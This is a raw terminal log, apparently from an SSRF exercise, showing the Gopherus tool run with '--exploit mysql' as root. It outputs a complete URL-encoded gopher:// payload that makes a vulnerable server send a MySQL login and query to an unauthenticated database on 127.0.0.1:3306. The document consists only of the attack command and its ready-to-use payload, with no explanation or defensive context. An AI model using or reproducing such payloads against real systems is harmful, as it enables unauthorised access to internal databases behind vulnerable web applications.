 root@iZbp149qik67wqnuwa4d1bZ:~/SSRF/Gopherus-master# python2.7 --version
Python 2.7.18
root@iZbp149qik67wqnuwa4d1bZ:~/SSRF/Gopherus-master# python2.7 gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select * from information_schema
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%0
3%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%0
5%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%7
2%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%65%6c%65%6
3%74%20%2a%20%66%72%6f%6d%20%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%01%00%00%00%01